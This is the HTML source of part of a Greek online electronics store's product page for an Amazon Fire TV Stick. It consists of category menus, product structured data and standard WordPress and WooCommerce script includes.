		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13297"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/samsung-tv/">SAMSUNG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13326"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/lg-tv/">LG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13327"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/tcl-tv/">TCL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13328"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/hisense-tv/">HISENSE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13329"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/xiaomi-tv/">XIAOMI</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13330"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/speakers/">ΗΧΕΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13331"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/cables/">ΚΑΛΩΔΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13332"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%cf%84%ce%b7%ce%bb%ce%b5%cf%87%ce%b5%ce%b9%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%b1/">ΤΗΛΕΧΕΙΡΙΣΤΗΡΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13333"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%ac%cf%83%ce%b5%cf%89%ce%bd/">ΒΑΣΕΙΣ TV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11405"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%ce%ba%ce%ac%ce%bc%ce%b5%cf%81%ce%b5%cf%82/">ΚΑΜΕΡΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-13334"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv-box/">TV BOX</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13335"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/projectors/">PROJECTORS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6236"><a href="https://pcgadgetsplus.gr/product-category/gadgets/">GADGETS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11402"><a href="https://pcgadgetsplus.gr/product-category/gadgets/smartwatch-activity-trackers/">SMARTWATCHES-ACTIVITY TRACKERS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11407"><a href="https://pcgadgetsplus.gr/product-category/gadgets/action-cameras/">ACTION CAMERAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13336"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/">ΕΡΓΑΛΕΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13337"><a href="https://pcgadgetsplus.gr/product-category/gadgets/drones/">DRONES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13338"><a href="https://pcgadgetsplus.gr/product-category/gadgets/legos/">LEGOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13339"><a href="https://pcgadgetsplus.gr/product-category/gadgets/scooters/">SCOOTERS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13340"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1/">ΠΑΙΔΙΚΑ ΠΑΙΧΝΙΔΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13341"><a href="https://pcgadgetsplus.gr/product-category/gadgets/backpacks/">BACKPACKS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11404"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%ce%bf%ce%b4%ce%ae%ce%bb%ce%b1%cf%84%ce%b1/">ΗΛΕΚΤΡΙΚΑ ΠΟΔΗΛΑΤΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13342"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%cf%84%ce%af%ce%bd%ce%b9%ce%b1/">ΗΛΕΚΡΙΚΑ ΠΑΤΙΝΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11401"><a href="https://pcgadgetsplus.gr/product-category/gadgets/smart-devices/">SMART DEVICES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13343"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/">ΠΑΙΧΝΙΔΟΜΗΧΑΝΕΣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13344"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/xbox/">XBOX</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13345"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/nintendo-switch/">NINTENDO SWITCH</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13346"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/sony-playstation/">SONY PLAYSTATION</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>		</nav>
					</div>
			<div class="shopic-overlay"></div>
			
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shopic-child/*","/wp-content/themes/shopic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://pcgadgetsplus.gr/product/amazon-fire-tv-stick-2018-eu/#product","name":"Amazon Fire TV Stick (2018) EU","url":"https://pcgadgetsplus.gr/product/amazon-fire-tv-stick-2018-eu/","description":"Stick \u03b3\u03b9\u03b1 streaming \u03c3\u03b5\u03b9\u03c1\u03ad\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b1\u03b9\u03bd\u03af\u03b5\u03c2\r\n\r\n \tFull Streaming HD / Bluetooth\r\n \t\u03a4\u03b7\u03bb\u03b5\u03c7\u03b5\u03b9\u03c1\u03b9\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf \u03bc\u03b5 \u03b5\u03bd\u03c3\u03c9\u03bc\u03b1\u03c4\u03c9\u03bc\u03ad\u03bd\u03bf \u03c6\u03c9\u03bd\u03b7\u03c4\u03b9\u03ba\u03cc \u03ad\u03bb\u03b5\u03b3\u03c7\u03bf Alexa\r\n \t\u039c\u03bd\u03ae\u03bc\u03b7 Flash: 8 GB\r\n \t\u0395\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03c4\u03ae Quad Core\r\n \t\u0394\u03b9\u03b5\u03c0\u03b1\u03c6\u03ad\u03c2: 1x HDMI OUT, 1x Bluetooth, 1x Micro USB, WLAN\r\n\r\n\r\n\r\n\r\n\u039f\u03b9 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b5\u03c2 \u03c0\u03bf\u03c5 \u03c4\u03bf \u03ad\u03c7\u03bf\u03c5\u03bd \u03b1\u03b3\u03bf\u03c1\u03ac\u03c3\u03b5\u03b9 \u03c4\u03bf \u03be\u03b5\u03c7\u03c9\u03c1\u03af\u03b6\u03bf\u03c5\u03bd \u03ba\u03c5\u03c1\u03af\u03c9\u03c2 \u03b3\u03b9\u03b1\u03c4\u03af \u03c0\u03b1\u03c1\u03ac\u03b3\u03b5\u03b9 \u03ba\u03b1\u03bb\u03ae\u03c2 \u03c0\u03bf\u03b9\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2 \u03ae\u03c7\u03bf \u03ba\u03b1\u03b9 \u03c0\u03b1\u03c1\u03ac\u03b3\u03b5\u03b9 \u03ba\u03b1\u03bb\u03ae\u03c2 \u03c0\u03bf\u03b9\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1.\r\n\r\n\r\n\r\n\r\n\u039a\u03b1\u03c4\u03b1\u03c3\u03ba\u03b5\u03c5\u03b1\u03c3\u03c4\u03ae\u03c2\r\nAmazon (Smart TV Stick)","image":"https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-404.jpeg","sku":"Amazon Fire TV Stick (2018) EU","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"50.00","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://pcgadgetsplus.gr/product/amazon-fire-tv-stick-2018-eu/","seller":{"@type":"Organization","name":"PC Gadgets Plus | Hardware | \u0391\u03bd\u03b1\u03bb\u03ce\u03c3\u03b9\u03bc\u03b1","url":"https://pcgadgetsplus.gr"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Μεγέθυνση/Σμίκρυνση"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Εναλλαγή πλήρους οθόνης"></button>
				<button class="pswp__button pswp__button--share" aria-label="Μοιραστείτε"></button>
				<button class="pswp__button pswp__button--close" aria-label="Κλείσιμο (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Προηγούμενο (βέλος αριστερά)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Επόμενο (βέλος δεξιά)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Καλάθι</span>
                    <a href="#" class="close-cart-side">κλείσιμο</a></div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
			<link rel='stylesheet' id='wc-blocks-style-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//pcgadgetsplus.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="//pcgadgetsplus.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//pcgadgetsplus.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" defer async id="revmin-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://pcgadgetsplus.gr/wp-json/","nonce":"c816078c34","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-18 14:30:43+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"Could not get a valid response from the server.":["\u0394\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03ae \u03b7 \u03bb\u03ae\u03c8\u03b7 \u03ad\u03b3\u03ba\u03c5\u03c1\u03b7\u03c2 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03b4\u03b9\u03b1\u03ba\u03bf\u03bc\u03b9\u03c3\u03c4\u03ae."],"Unable to connect. Please check your Internet connection.":["\u0394\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03c5\u03bd\u03b1\u03c4\u03ae \u03b7 \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03b7. \u0395\u03bb\u03ad\u03b3\u03be\u03c4\u03b5 \u03c4\u03b7 \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03ae \u03c3\u03b1\u03c2 \u03c3\u03c4\u03bf Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0397 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03c0\u03bf\u03bb\u03c5\u03bc\u03ad\u03c3\u03bf\u03c5 \u03b1\u03c0\u03ad\u03c4\u03c5\u03c7\u03b5. \u0391\u03bd \u03b1\u03c5\u03c4\u03cc \u03b5\u03af\u03bd\u03b1\u03b9 \u03bc\u03b9\u03b1 \u03c6\u03c9\u03c4\u03bf\u03b3\u03c1\u03b1\u03c6\u03af\u03b1 \u03ae \u03bc\u03b5\u03b3\u03ac\u03bb\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1, \u03c0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c3\u03bc\u03b9\u03ba\u03c1\u03cd\u03bd\u03b5\u03c4\u03ad \u03c4\u03b7\u03bd \u03ba\u03b1\u03b9 \u03c0\u03c1\u03bf\u03c3\u03c0\u03b1\u03b8\u03ae\u03c3\u03c4\u03b5 \u03be\u03b1\u03bd\u03ac."],"The response is not a valid JSON response.":["\u0397 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7 \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03ad\u03b3\u03ba\u03c5\u03c1\u03b7 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7 JSON."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://pcgadgetsplus.gr/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "c816078c34" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://pcgadgetsplus.gr/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://pcgadgetsplus.gr/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1767013685" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/vendor/slick.min.js?ver=2.4.3" id="slick-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=4.2.8" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/vendor/jquery.magnific-popup.min.js?ver=2.4.3" id="magnific-popup-js"></script>
<script type="text/javascript" id="woosq-frontend-js-extra">
/* <![CDATA[ */
var woosq_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"f8a8dcdb35","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https://pcgadgetsplus.gr/cart/","close":"\u0388\u03be\u03bf\u03b4\u03bf\u03c2","next_prev":"yes","next":"\u0395\u03c0\u03bf\u03bc","prev":"\u03a0\u03c1\u03bf\u03b7\u03b3","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
//# sourceURL=woosq-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=4.2.8" id="woosq-frontend-js"></script>
<script type="text/javascript" id="woosw-frontend-js-extra">
/* <![CDATA[ */
var woosw_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"c4db540a1b","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https://pcgadgetsplus.gr/wishlist/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"\u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1","button_text_added":"\u0394\u03b5\u03af\u03c4\u03b5 \u03c4\u03b1 \u03b1\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
//# sourceURL=woosw-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-wishlist-premium/assets/js/frontend.js?ver=5.0.7" id="woosw-frontend-js"></script>
<script type="text/javascript" id="shopic-theme-js-extra">
/* <![CDATA[ */
var shopicAjax = {"ajaxurl":"https://pcgadgetsplus.gr/wp-admin/admin-ajax.php"};
//# sourceURL=shopic-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/main.js?ver=2.4.3" id="shopic-theme-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="shopic-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/text-editor.js?ver=2.4.3" id="shopic-text-editor-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/search-popup.js?ver=2.4.3" id="shopic-search-popup-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/nav-mobile.js?ver=2.4.3" id="shopic-nav-mobile-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/login.js?ver=2.4.3" id="shopic-ajax-login-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
